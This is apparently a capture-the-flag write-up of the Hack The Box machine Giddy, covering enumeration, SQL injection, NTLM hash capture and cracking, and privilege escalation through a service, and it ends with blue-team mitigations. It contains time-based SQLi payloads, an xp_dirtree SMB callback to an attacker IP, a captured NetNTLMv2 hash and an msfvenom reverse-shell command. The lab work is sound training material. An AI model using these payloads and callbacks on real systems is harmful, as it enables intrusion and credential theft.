Giddy
Giddy features a Windows box vulnerable to MS SQL Server misconfigurations and weak service permissions.
Initial access was obtained by exploiting xp_cmdshell after recovering SQL login credentials.


Enumeration revealed an executable running with SYSTEM privileges, but accessible by low-privileged users.



Escalated to SYSTEM by overwriting a service binary located in an unquoted service path with weak file permissions.
Why I Chose This Machine
I chose Giddy because it combines SQL Server misconfigurations, command execution via xp_cmdshell, and a classic Windows privilege escalation via service misconfiguration.
It’s a great lab for practicing lateral movement from a database to full SYSTEM access.
Attack Flow Overview
- Used SQL credentials to connect to MSSQL and enabled
xp_cmdshell - Executed
xp_cmdshellto drop a reverse shell and gain initial access - Identified a service with an unquoted binary path and weak write permissions
- Replaced the binary with a payload and restarted the service to get SYSTEM
This mimics a real-world chain from database compromise to full Windows takeover.
Enumeration
Nmap
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
443/tcp open ssl/http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
| tls-alpn:
| h2
|_ http/1.1
|_http-title: IIS Windows Server
|_ssl-date: 2025-04-13T05:32:00+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=PowerShellWebAccessTestWebSite
| Issuer: commonName=PowerShellWebAccessTestWebSite
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2018-06-16T21:28:55
| Not valid after: 2018-09-14T21:28:55
| MD5: 78a7:4af5:3b09:c882:a149:f977:cf8f:1182
| SHA-1: 8adc:3379:878a:f13f:0154:406a:3ead:d345:6967:6a23
...
|_http-server-header: Microsoft-IIS/10.0
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
|_ssl-date: 2025-04-13T05:32:00+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: GIDDY
| NetBIOS_Domain_Name: GIDDY
| NetBIOS_Computer_Name: GIDDY
| DNS_Domain_Name: Giddy
| DNS_Computer_Name: Giddy
| Product_Version: 10.0.14393
|_ System_Time: 2025-04-13T05:31:56+00:00
| ssl-cert: Subject: commonName=Giddy
| Issuer: commonName=Giddy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-12T05:30:07
| Not valid after: 2025-10-12T05:30:07
| MD5: c379:5041:4b3a:6e5d:d530:c4a3:7af3:1d90
| SHA-1: 1612:ee15:f6ae:06be:6908:27e3:c7be:8ede:dc75:48f9
...
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
HTTP
/mvc
http://10.10.10.104/Remote/en-US/logon.aspx?ReturnUrl=%2fremote
https://10.10.10.104/Remote/en-US/logon.aspx?ReturnUrl=%2fremote
Fuzzing

- http://10.10.10.104/aspnet_client/
- /Remote/default.aspx?ReturnUrl=%2fremote
- http://10.10.10.104/Aspnet_client/
- http://10.10.10.104/mvc
Foothold

Testing for LFI
https://10.10.10.104/Remote/en-US/logon.aspx?ReturnUrl=..\..\..\..\..\..\..\..\c:\inetpub\logs\LogFiles\W3SVC1
http://10.10.10.104/Remote/en-US/logon.aspx?ReturnUrl=..\..\..\..\..\..\..\..\C:\inetpub\wwwroot\web.config
SQLi


SQLi vulnerable parameter : ctl00%24MainContent%24SearchTerm -> ctl00$MainContent$SearchTerm"
Payloads
' if (select user) = 'sa' waitfor delay '0:0:5'--
' if (select user) != 'sa' waitfor delay '0:0:5'--
Capture and Crack NTLM hash
xp_dirtree is an undocumented stored procedure in MSSQL that can be abused to trigger outbound SMB connections.
When the database server executes this function against a UNC path, it attempts to read directory metadata — causing the MSSQL service account to reach out over the network.
This behavior can be weaponized to leak NTLM hashes or test for outbound access from the SQL context, making it a valuable primitive in lateral movement or post-exploitation phases.
'+EXEC+master.sys.xp_dirtree+'\\10.10.14.6\share--


By setting up a rogue SMB server using tools like Responder, Inveigh, or Impacket’s smbserver.py, it’s possible to capture the NetNTLMv2 hash when the MSSQL server attempts to authenticate to an attacker-controlled UNC path.
This hash can then be subjected to an offline cracking process (e.g., with hashcat) to recover the original password — allowing the attacker to pivot further if the compromised account has lateral movement potential.

Stacy::GIDDY:b9988bcf69648ad7:3FDF007D2122C79E0F10AE4723EB5108:01010000000000000095469F91ACDB018A14BEC96559DEB20000000002000800570031004100530001001E00570049004E002D004D0035004E003200550042004F00430049003500420004003400570049004E002D004D0035004E003200550042004F0043004900350042002E0057003100410053002E004C004F00430041004C000300140057003100410053002E004C004F00430041004C000500140057003100410053002E004C004F00430041004C00070008000095469F91ACDB0106000400020000000800300030000000000000000000000000300000F6967820CA50C4A4F275BAC2A960568AE9F9D16D30B7BCF3ABA99772D2B38C240A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E003600000000000000000000000000
# carcking hash
hashcat -m 5600 stacey.hash /usr/share/wordlists/rockyou.txt --force

Shell as stacy
Evil-winrm with stacy’s credentials.
# rev shell payload
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f exe > taskkill.exe
Modified exploit

Compile the exploit
apt-get install g++-mingw-w64
i686-w64-mingw32-g++ prometheus.cpp -o taskkill.exe -lws2_32 -s -ffunction-sections
-fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants
-static-libstdc++ -static-libgcc

Still can’t upload.
https://10.10.10.104/Remote/en-US/logon.aspx?ReturnUrl=%2fremote




Transferring file via PowerShell
Alternative Paths Explored
I tried to escalate using AlwaysInstallElevated and token impersonation, but neither were possible.
I also searched for SUID-like binaries or writable startup folders, which were properly secured.
The real escalation came through careful enumeration of service paths and permissions.
Blue Team Perspective
Giddy shows how database misconfigurations and lax service permissions combine to form a critical risk.
To mitigate:
- Restrict use of
xp_cmdshelland monitor for abnormal queries - Audit service paths for quotes and write access
- Use Group Policy to lock down filesystem ACLs for service executables